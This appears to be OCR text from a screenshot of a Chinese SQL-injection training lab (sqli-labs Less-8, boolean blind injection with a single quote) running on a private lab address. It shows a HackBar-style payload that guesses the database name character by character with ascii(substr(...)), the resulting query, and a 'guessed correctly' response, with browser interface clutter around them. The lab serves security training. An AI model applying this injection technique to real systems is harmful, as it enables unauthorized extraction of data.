 GET - 盲注 - 布尔型 - 单引号
10.1.1.10/Less-8/index.php?id=1'and (ascii(substr((se
百度 <Ctrl+K>
NEW
刷新
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://10.1.1.10/Less-8/index.php?id=1'and (ascii(substr((select database()),1,1))=115)--+
Split URL
Execute
Enable Post data
Enable Referrer
2
切换
剪贴板
全屏
指导书
笔记
答题
问答
已知index.php有get参数，参数名称为id
请构造注入语句获取额外信息
SQL语句如下：
SELECT * FROM users WHERE id='1'and (ascii(substr((select database()),1,1))=115)-- ' LIMIT 0,1
执行结果：
猜对了
看起来你有一段时间没有打开 Firefox 了，是否需要清除结果以获得全新的体验？顺便说一句，欢迎回来！
重置 Firefox…
开始
GET - 盲注 - 布...
EN
14:30